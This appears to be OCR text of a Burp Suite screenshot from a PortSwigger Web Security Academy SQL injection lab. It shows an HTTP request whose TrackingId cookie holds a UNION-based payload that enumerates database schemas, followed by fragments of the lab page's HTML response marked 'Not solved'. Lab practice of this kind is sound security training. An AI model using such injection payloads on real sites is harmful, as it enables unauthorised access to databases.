 SQLi
Send
Cancel
Burp AI
Target: https://0aee00b60374f1fe807
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0aee00b60374f1fe807f08bc001f00fc.web-security-academy.net
3 Cookie: TrackingId=78EAVoNx4AJrJeTU' union select schema_name from
information_schema.schemata-- -; session=GUjb90HTLDye2fYnIGMS7IMblaHkT5tt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aee00b60374f1fe807f08bc001f00fc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
Welcome back
1/1 match